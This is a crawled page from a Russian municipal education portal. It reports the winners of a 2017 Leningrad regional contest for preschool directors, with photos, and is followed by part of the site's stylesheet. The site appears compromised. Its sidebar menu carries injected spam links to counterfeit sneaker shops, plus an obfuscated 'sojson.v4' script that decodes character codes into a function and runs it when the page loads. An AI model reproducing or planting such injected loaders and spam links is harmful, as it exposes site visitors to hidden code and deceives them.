

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://edu.sbor.net/node/1310
body_size: 8987
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://edu.sbor.net/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/node/1310" />
<link rel="canonical" href="/node/1310" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Фотогалерея - областной конкурс «Лучший руководитель образовательного учреждения Ленинградской области – 2017» в номинации «Руководитель дошкольного образовательного учреждения» (22.11.2017г.) | Сосновоборский образовательный портал</title>
  <style type="text/css" media="all">@import url("http://edu.sbor.net/modules/system/system.base.css?ptt32m");
@import url("http://edu.sbor.net/modules/system/system.menus.css?ptt32m");
@import url("http://edu.sbor.net/modules/system/system.messages.css?ptt32m");
@import url("http://edu.sbor.net/modules/system/system.theme.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://edu.sbor.net/sites/all/modules/simplenews/simplenews.css?ptt32m");
@import url("http://edu.sbor.net/modules/comment/comment.css?ptt32m");
@import url("http://edu.sbor.net/sites/all/modules/date/date_api/date.css?ptt32m");
@import url("http://edu.sbor.net/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?ptt32m");
@import url("http://edu.sbor.net/modules/field/theme/field.css?ptt32m");
@import url("http://edu.sbor.net/modules/node/node.css?ptt32m");
@import url("http://edu.sbor.net/modules/search/search.css?ptt32m");
@import url("http://edu.sbor.net/modules/user/user.css?ptt32m");
@import url("http://edu.sbor.net/modules/forum/forum.css?ptt32m");
@import url("http://edu.sbor.net/sites/all/modules/views/css/views.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://edu.sbor.net/sites/all/modules/ckeditor/ckeditor.css?ptt32m");
@import url("http://edu.sbor.net/sites/all/modules/ctools/css/ctools.css?ptt32m");
@import url("http://edu.sbor.net/sites/all/libraries/fancybox/source/jquery.fancybox.css?ptt32m");
@import url("http://edu.sbor.net/sites/all/modules/nice_menus/css/nice_menus.css?ptt32m");
@import url("http://edu.sbor.net/sites/all/modules/nice_menus/css/nice_menus_default.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://edu.sbor.net/sites/all/themes/sbor/css/gios.css?ptt32m");</style>
  <script type="text/javascript" src="http://edu.sbor.net/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="http://edu.sbor.net/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://edu.sbor.net/misc/drupal.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/default/files/languages/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/modules/fancybox/fancybox.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/libraries/fancybox/source/jquery.fancybox.pack.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/libraries/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/modules/custom_search/js/custom_search.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.net/sites/all/themes/sbor/js/main.js?ptt32m"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"sbor","theme_token":"mKdqe0bacdjwgL7sH5jE5tb1ByPbiOHS99mOvGhercM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"public:\/\/languages\/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js":1,"sites\/all\/modules\/fancybox\/fancybox.js":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.pack.js":1,"sites\/all\/libraries\/fancybox\/lib\/jquery.mousewheel-3.0.6.pack.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/themes\/sbor\/js\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/sbor\/css\/gios.css":1}},"fancybox":[],"custom_search":{"form_target":"_self","solr":0},"nice_menus_options":{"delay":"10","speed":"0"}});
//--><!]]>
</script>
  <!--<link rel="stylesheet" href="/sites/all/themes/sbor/css/gios.css">-->
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1310 node-type-page"   bgcolor="#F0F5FC" leftmargin="0" rightmargin="0" topmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<table width="100%" height="100%"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="25" valign="top"><img src="/images/1.gif" width="25" height="1"></td>
    <td width="15" valign="top" style="background-image:url(/images/logolbg.gif); background-repeat:repeat-y; background-position:right"><img src="/images/logol.gif" width="15" height="500" border="0"></td>
    <td width="199" valign="top" bgcolor="#FFFFFF" style="background-image:url(/images/logo.jpg); background-repeat:no-repeat"><a href="/"><img src="/images/1.gif" width="199" height="220" border="0"></a><br>
		<!-- Region: Sidebar Left -->

		  <div class="region region-left">
    <ul class="nice-menu nice-menu-right nice-menu-menu-mainmenu" id="nice-menu-1"><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfediqshop/womens/release-dates/nike/tn-air-max-plus/">Nike TN Air Max Plus , nike air force 1 shadow air max dia , IetpShops , Women&#x27;s Nike TN
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/women/zhenskaya-obuv/krossovki/124847932-krossovki-nike-air-jordan-1-retro-_travis-scott">Кроссовки nike air jordan 1 retro “travis scott” — цена 1399 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе , Украина #124847932 , NIKE AIR JORDAN FUTURE BLACK METALLIC GOLD-BLACK
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 outlet
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/nike-air-max-furyosa-rattan-obsidian-cz4149-200-release-date/">200 Release Date - nike gold air chukka moc high school - SBD - nike gold air yeezy glow in the dark sneakers boys Rattan Obsidian CZ4149
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.langcom.nu.ca/fcfjcoshop/products/air-jordan-1-mid-black-grey-red">air jordan 1 los angeles , Air Jordan 1 Mid Black Grey Red
</a></li><li class="menu-2130 menu-path-node-613 first odd "><a href="/node/613">О КОМИТЕТЕ ОБРАЗОВАНИЯ</a></li>
<li class="menu-466 menu-path-node-16  even "><a href="/node/16">ОБРАЗОВАТЕЛЬНЫЕ ОРГАНИЗАЦИИ</a></li>
<li class="menu-2232 menu-path-node-1916  odd "><a href="/node/1916">Городской методический кабинет</a></li>
<li class="menu-465 menu-path-node-15  even "><a href="/node/15">Итоговые отчёты</a></li>
<li class="menu-1881 menu-path-node-580  odd "><a href="/node/580">РУКОВОДЯЩИЕ И ПЕДАГОГИЧЕСКИЕ КАДРЫ</a></li>
<li class="menu-2240 menu-path-node-2241  even "><a href="/node/2241">Горячая линия по снижению документационной нагрузки на педагогических работников</a></li>
<li class="menu-2228 menu-path-node-1583  odd "><a href="/node/1583">Национальный проект &quot;Образование&quot;</a></li>
<li class="menu-822 menu-path-node-412  even "><a href="/node/412">ПРИЁМ В ШКОЛУ</a></li>
<li class="menu-2230 menu-path-node-1856  odd "><a href="/node/1856">Реконструкция, ликвидация, реорганизация образовательных организаций</a></li>
<li class="menu-2238 menu-path-node-2159  even "><a href="/node/2159">Организация образования обучающихся с ограниченными возможностями здоровья</a></li>
<li class="menu-2234 menu-path-node-1955  odd "><a href="/node/1955">Организация горячего питания</a></li>
<li class="menu-2225 menu-path-node-1301  even "><a href="/node/1301">Всероссийская олимпиада школьников</a></li>
<li class="menu-2235 menu-path-node-1979  odd "><a href="/node/1979">Всероссийские проверочные работы</a></li>
<li class="menu-2209 menu-path-node-1059  even "><a href="/node/1059">Независимая оценка качества условий осуществления образовательной деятельности</a></li>
<li class="menu-2217 menu-path-node-1066  odd "><a href="/node/1066">ФИНАНСОВО-ЭКОНОМИЧЕСКАЯ ДЕЯТЕЛЬНОСТЬ</a></li>
<li class="menu-2237 menu-path-node-2091  even "><a href="/node/2091">ЗАКУПКИ КОМИТЕТА ОБРАЗОВАНИЯ</a></li>
<li class="menu-2129 menu-path-node-612  odd "><a href="/node/612">МУНИЦИПАЛЬНАЯ  ПРОГРАММА</a></li>
<li class="menu-472 menu-path-node-22  even "><a href="/node/22">ГОСУДАРСТВЕННАЯ  ИТОГОВАЯ  АТТЕСТАЦИЯ</a></li>
<li class="menu-2224 menu-path-node-1114  odd "><a href="/node/1114">Дошкольное образование</a></li>
<li class="menu-2212 menu-path-node-1063  even "><a href="/node/1063">ИНФОРМАТИЗАЦИЯ  ОБРАЗОВАНИЯ</a></li>
<li class="menu-802 menu-path-node-296  odd "><a href="/node/296">МУНИЦИПАЛЬНЫЕ  УСЛУГИ</a></li>
<li class="menu-2229 menu-path-node-1769  even "><a href="/node/1769">ПРОФОРИЕНТАЦИЯ  ОБУЧАЮЩИХСЯ</a></li>
<li class="menu-2168 menu-path-node-640  odd "><a href="/node/640">КОМПЛЕКСНАЯ  БЕЗОПАСНОСТЬ</a></li>
<li class="menu-2220 menu-path-node-1102  even "><a href="/node/1102">ОРГАНИЗАЦИЯ ОЗДОРОВЛЕНИЯ, ОТДЫХА И ЗАНЯТОСТИ ДЕТЕЙ И ПОДРОСТКОВ</a></li>
<li class="menu-2191 menu-path-node-844  odd "><a href="/node/844">ИСПОЛНЕНИЕ УКАЗОВ ПРЕЗИДЕНТА</a></li>
<li class="menu-2227 menu-path-node-1319  even "><a href="/node/1319">ПРОЕКТЫ</a></li>
<li class="menu-2181 menu-path-node-699  odd "><a href="/node/699">ФОТОГАЛЕРЕЯ</a></li>
<li class="menu-2239 menu-path-node-2224  even "><a href="/node/2224">Телефоны «горячей линии»</a></li>
<li class="menu-2242 menu-path-node-2273  odd "><a href="/node/2273">Целевое обучение</a></li>
<li class="menu-2241 menu-path-node-920  even "><a href="/node/920">Центральная психолого-медико-педагогическая комиссия</a></li>
<li class="menu-1526 menu-path-node-563  odd last"><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<h2 class="title">Навигация</h2><form method="get" action="/" name="fast_search" onSubmit="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();">
    <table width="160" border="0" cellspacing="0" cellpadding="0" align="center">
        <tbody>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
            <tr>
                <td class="menu0">ПОИСК | <a href="/search"><span style=" font-size:8px">РАСШИРЕННЫЙ ПОИСК</span></a></td>
            </tr>
            <tr>
                <td>
                <p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 4px;" class="small"><input name="query" type="text" style="width:130px" />       <img src="/images/run.gif" width="17" height="16" align="absmiddle" onClick="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();" style="cursor:hand" /></p>
                </td>
            </tr>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
        </tbody>
    </table>
</form><p>
	&nbsp;<a rel="nofollow" href="https://edu.lenobl.ru/ru/programm/god-pedagoga-i-nastavnika/"><img alt="" src="https://edu.sbor.net/sites/default/files/God_pedagoga23.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:70px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/412" style="color: rgb(0, 77, 154); text-decoration: none; font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><img alt="" src="http://edu.sbor.net/sites/default/files/1kl.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1583"><img alt="" src="http://edu.sbor.net/sites/default/files/NPO.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://sbor.ru/stopkorona"><img alt="" src="http://edu.sbor.net/sites/default/files/Stopkoronovirus.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1977"><img alt="" src="http://edu.sbor.net/sites/default/files/DO_koron.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--90aivcdt6dxbc.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/objasnjaem.rf_.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1460"><img alt="" src="http://edu.sbor.net/sites/default/files/Pit3.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/366"><img alt="" src="http://edu.sbor.net/sites/default/files/Compensation_DOU.png" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://edu.gov.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/minpros-1.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.lenobl.ru/" style="font-family: Arial, Helvetica, sans-serif;">&nbsp;<img alt="" src="http://edu.sbor.net/sites/default/files/baner2.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://obrnadzor.gov.ru/"><img alt="" src="https://edu.sbor.ru/sites/default/files/Rosobrnadzor1.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/22"><img alt="" src="http://edu.sbor.net/sites/default/files/ege17.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://yadi.sk/d/NiL9U-Iingww6" style="font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/soc_rolik.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://gu.lenobl.ru/Pgu/"><img alt="" src="http://edu.sbor.net/sites/default/files/ehlektronnoe_pravitelstvo_0.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/729"><img alt="" src="http://edu.sbor.net/sites/default/files/rosatom.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--80aidamjr3akke.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_Rastimdetej_0.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://xn--e1afidiskdd7a4d.com/" style="color: rgb(85, 153, 51); font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/multicentr.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/sites/default/files/telefon_doveriya21.PDF"><img alt="" src="http://edu.sbor.net/sites/default/files/doverie.gif" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1577"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_content.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://cosch.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/COSh.jpg" style="float:left; height:80px; width:140px" /></a></p>
<div style="position:fixed;width:100px;height:100px;left:-200px;overflow:hidden;">
	&nbsp;</div>
  </div>

      <p>&nbsp;</p>
	</td>
    <td width="15" valign="top" bgcolor="#FFFFFF"><img src="/images/logor.gif" width="15" height="705" border="0"></td>
    <td width="*" valign="top" bgcolor="#FFFFFF">
		<table width="100%"  border="0" cellspacing="0" cellpadding="0">
		  <tr><td align="right" height="30" bgcolor="#F0F5FC" class="menu_top">  <div class="region region-upper">
    <ul class="nice-menu nice-menu-down nice-menu-menu-top" id="nice-menu-3"><li class="menu-1553 menu-path-front first odd "><a href="/" title="Главная">Главная</a></li>
<li class="menu-1554 menu-path-news  even "><a href="/news" title="Новости и объявления">Новости и объявления</a></li>
<li class="menu-1555 menu-path-node-159  odd "><a href="/subscribe" title="Рассылка">Рассылка</a></li>
<li class="menu-1560 menu-path-node-563  even "><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<li class="menu-1556 menu-path-forum  odd "><a href="/forum" title="Форумы">Форумы</a></li>
<li class="menu-1557 menu-path-node-160  even "><a href="/resources" title="Полезные ссылки">Полезные ссылки</a></li>
<li class="menu-1558 menu-path-sitemap  odd "><a href="/sitemap" title="Карта портала">Карта портала</a></li>
<li class="menu-1559 menu-path-node-161  even "><a href="/contacts" title="Контакты">Контакты</a></li>
<li class="menu-2219 menu-path-edusbornet-node-1047  odd last"><a href="http://edu.sbor.net/node/1047" title="Версия для слабовидящих">Версия для слабовидящих</a></li>
</ul>
  </div>
</div></td>
		  </tr>
		  <tr><td height="126" class="small" style="background-image:url(/images/top.jpg); background-repeat:no-repeat; background-position:right">ЛЕНИНГРАДСКАЯ ОБЛАСТЬ<br>МУНИЦИПАЛЬНОЕ ОБРАЗОВАНИЕ СОСНОВОБОРСКИЙ ГОРОДСКОЙ ОКРУГ<br>
      КОМИТЕТ ОБРАЗОВАНИЯ<BR><img src="/images/title2.gif" width="212" height="70" border="0"></td></tr>
		  <tr><td height="3" bgcolor="#F0F5FC"><img src="/images/1.gif" width="1" height="3" style="display:block"></td></tr>
		  <tr><td height="2"><img src="/images/1.gif" width="1" height="2" style="display:block"></td></tr>
		  <tr><td height="21" bgcolor="#F0F5FC" class="menu1"><h2 class="element-invisible">Вы здесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></td>
		  </tr>
		  <tr>
		  	<td>
				<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				  <tr>
				    <td width="65%" valign="top">
												<h1>Фотогалерея - областной конкурс «Лучший руководитель образовательного учреждения Ленинградской области – 2017» в номинации «Руководитель дошкольного образовательного учреждения» (22.11.2017г.)</h1>
												<!-- tabs -->
												<!-- help -->
												<!-- messages -->
												<!-- Region: content -->
            						  <div class="region region-content">
    <div id="node-1310" class="node node-page clearfix">

  
      
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>
	<span style="font-size:14px"><strong>22 ноября 2017 г. состоялся заключительный очный тур областного конкурса "Лучший руководитель образовательного учреждения Ленинградской области -2017" в номинации "Руководитель дошкольного образовательного учреждения".</strong> Конкурс проходил на базе му<span style="font-family:arial,helvetica,sans-serif">ниципального дошкольного образовательного учреждения "Детский сад № 26" города Кириши.</span></span></p>
<p>
	<span style="font-size:14px">По результатам конкурсных испытаний, компетентное жюри присвоило <strong>звание победителя областного конкурса "Лучший руководитель образовательного учреждения Ленинградской области-2017" в номинации "Руководитель дошкольного образовательного учреждения"</strong> <u><strong>Вагановой Василисе Владимировне, руководителю Муниципальным бюджетным дошкольным образовательным учреждением "Детский сад № 3" города Сосновый Бор.&nbsp;</strong></u></p>
<p>	<span style="font-size:14px">Звание Лауреата присвоено руководителю МБДОУ «Детский сад №22» города Гатчина, Евшаковой Наталье Геннадьевне, а звание Дипломанта - руководителю МБДОУ "Детский сад № 3" города Выборг, Горбачевой Светлане Ильиничне.&nbsp;</p>
<p>	<span style="font-size:14px">В конкурсе приняли участие руководители дошкольных образовательных учреждений Выборгского, Тосненского, Кингисеппского, Всеволожского, Гатчинского, Волховского муниципальных районов и Сосновоборского городского округа.&nbsp;</p>
<p>	<span style="font-size:14px">На очном этапе конкурсантки представили свой управленческий автопортрет, решение проблемной ситуации, прошли блиц-опрос, а в заключении представили свои собственные стратегии управления для поддержки уникальности дошкольного детства.</span></span></span></span></p>
<p>
	<a class="fancybox" href="http://edu.sbor.net/sites/default/files/Vaganova.jpg" target="_blank"><img alt="" src="http://edu.sbor.net/sites/default/files/Vaganova.jpg" style="height:450px; width:700px" /></a></p>
<p>
	<a class="fancybox" href="http://edu.sbor.net/sites/default/files/Vaganova1_0.jpg" target="_blank"><img alt="" src="http://edu.sbor.net/sites/default/files/Vaganova1_0.jpg" style="height:700px; width:500px" /></a></p>
<p>
	<a class="fancybox" href="http://edu.sbor.net/sites/default/files/Vaganova2_0.jpg" target="_blank"><img alt="" src="http://edu.sbor.net/sites/default/files/Vaganova2_0.jpg" style="height:450px; width:700px" /></a></p>
<p>
	<a class="fancybox" href="http://edu.sbor.net/sites/default/files/Vaganova4.jpg" target="_blank"><img alt="" src="http://edu.sbor.net/sites/default/files/Vaganova4.jpg" style="height:450px; width:700px" /></a></p>
<p>
	<a class="fancybox" href="http://edu.sbor.net/sites/default/files/Vaganova5.jpg" target="_blank"><img alt="" src="http://edu.sbor.net/sites/default/files/Vaganova5.jpg" style="height:450px; width:700px" /></a></p>
<p>
	<a class="fancybox" href="http://edu.sbor.net/sites/default/files/Vaganova6.jpg" target="_blank"><img alt="" src="http://edu.sbor.net/sites/default/files/Vaganova6.jpg" style="height:450px; width:700px" /></a></p>
<p>
	<a class="fancybox" href="http://edu.sbor.net/sites/default/files/Vaganova7.jpg" target="_blank"><img alt="" src="http://edu.sbor.net/sites/default/files/Vaganova7.jpg" style="height:450px; width:700px" /></a></p>
<p>
	&nbsp;</p>
</div></div></div>  </div>

  
  
</div>
  </div>
					</td>
				  </tr>
				</table>
                <div class="clear"></div></td>
		  </tr>
		</table>
	</td>
    <td width="40" valign="top" style="background-image:url(/images/logorbg.gif); background-repeat:repeat-y; background-position:left"><img src="/images/F0F5FC.gif" width="40" height="30"></td>
  </tr><!--Bottom-->
  <tr>
  <td height="40">&nbsp;</td>
  <td align="right" valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" class="copy">&nbsp;&nbsp;&copy; Комитет Образования г. Сосновый Бор</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x">&nbsp;</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" align="right" class="copy"><a href="http://www.edu.sbor.net:8001" target="_blank">Ресурс поддерживается <img src="/images/cit.gif" width="43" height="28" border="0" align="absmiddle"> ЦИТ г. Сосновый Бор</a> &nbsp;&nbsp;|&nbsp;&nbsp; <a href="/admin">Управление порталом</a> &nbsp;&nbsp;|&nbsp;&nbsp; Разработка <a rel="nofollow" href="http://www.nevastudio.com" target="_blank">NevaStudio</a></td>
  <td valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  </tr><!--Bottom-->
</table>
<span class='4b8fc'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://edu.sbor.net/sites/all/themes/sbor/css/gios.css?ptt32m
body_size: 10852
content:
@font-face
{
  font-family: 'Officina';
  src: url(fonts/13671.ttf);
}
@font-face
{
  font-family: 'Officina Bold';
  src: url(fonts/13681.ttf);
}

body {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 12px; color: #073CA6}
td { font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 12px; color: #073CA6}
a { color: #004d9a; TEXT-DECORATION: none}
a:hover { color: #559933; TEXT-DECORATION: none}

tbody {
	border:0px;
}

thead th {
	font-family:Tahoma,Arial,Helvetica,sans-serif;
	font-size:12px;
}

.container {
	background-color: #dddddd;
}

input {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 10px; color: #559933; border:1px solid #CDDDF9; padding-left:3px}
textarea {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 10px; color: #559933; border:1px solid #CDDDF9; overflow:auto; padding-left:3px}
select {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 10px; color: #559933}
.radio {border:0px; width:12px; height:16px; background-image:none}
.formsearch {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 11px; width: 140px}
.inputsearch {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; border:1px solid #96A5C8; background-color:#637AAD; width:70px; height:13px; margin-bottom:3px}
.inform {font-family: Tahoma, Arial, Helvetica, sans-serif; background-color: transparent; font-size: 11px; border:0;}

p { font-family: Arial, Helvetica, sans-serif; text-align: left; margin-top: 5px; margin-right: 20px; margin-bottom: 10px; margin-left: 20px}
h1 {font-size: 16px; color: #4C73C0; text-align: left; margin-top: 35px; margin-right: 20px; margin-bottom: 10px; margin-left: 20px; border-bottom:1px solid #99CC33}
h2 {font-size: 15px; color: #559933; text-align: left; margin-top: 15px; margin-right: 20px; margin-bottom: 10px; margin-left: 20px;}

.menu0s {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #559933; padding:2px 0px 2px 4px; font-weight:bold; cursor:pointer}
.menu0 {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; padding:2px 0px 2px 4px; font-weight:bold; cursor:pointer}
.menu0 a {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; text-decoration: none; font-weight:bold}
.menu0 a:link { color: #7996CF; text-decoration: none}
.menu0 a:hover { color: #559933; text-decoration: none}

.menuss {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #559933; padding:3px 15px 3px 15px !important; font-weight:bold; cursor:pointer !important}
.menuss a {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; text-decoration: none; font-weight:bold}
.menuss a:link { color: #7996CF; text-decoration: none}
.menuss a:hover { color: #559933; text-decoration: none}

.menus {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; padding:3px 15px 3px 15px !important; font-weight:bold; cursor: pointer !important;}
.menus a {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; text-decoration: none; font-weight:bold}
.menus a:link { color: #7996CF; text-decoration: none}
.menus a:hover { color: #559933; text-decoration: none}

.menu { font-size: 11px; color: #5D5DBD;padding:2 0 3 5; line-height:100%}
.menu a { font-size: 11px; color: #5D5DBD; text-decoration: none; }
.menu a:link { color: #5D5DBD; text-decoration: none}
.menu a:hover { color: #559933; text-decoration: none}

.site-map-menu { font-size: 11px; color: #5D5DBD;padding:2 0 3 5; line-height:100%}
.site-map-menu a { font-size: 11px; color: #5D5DBD; text-decoration: none; }
.site-map-menu a:link { color: #5D5DBD; text-decoration: none}
.site-map-menu a:hover { color: #559933; text-decoration: none}

.menu1 { font-size: 10px; color: #4C73C0;}
.menu1 a { font-size: 10px; color: #4C73C0; text-decoration: none; }
.menu1 a:link { color: #4C73C0; text-decoration: none}
.menu1 a:hover { color: #559933; text-decoration: none; border-bottom:1px solid #99CC33}

.news { font-size: 11px; color: #4C73C0;}
.news a { font-size: 11px; color: #4C73C0; text-decoration: none; }
.news a:link { color: #4C73C0; text-decoration: none}
.news a:hover { color: #559933; text-decoration: none}

